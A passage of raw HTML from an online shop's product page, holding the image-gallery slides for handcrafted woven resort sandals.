        <img src="//euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394513214">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394283838"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394283838"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394283838">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394447678"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394447678"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394447678">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394545982"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394545982"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394545982">
      <span class="visually-hidden">
        Open media 22 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394578750"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394578750"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

